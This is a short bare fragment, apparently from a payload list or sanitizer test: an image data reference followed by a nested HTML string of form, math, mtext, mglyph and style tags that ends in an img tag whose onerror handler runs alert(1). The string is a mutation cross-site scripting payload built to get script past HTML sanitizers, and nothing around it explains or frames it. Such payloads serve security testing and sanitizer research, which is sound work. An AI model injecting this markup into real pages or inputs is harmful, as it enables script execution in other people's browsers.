 <form><math><mtext><form><mglyph><style></math><img src onerror=alert(1)></style></mglyph></form></mtext></math></form>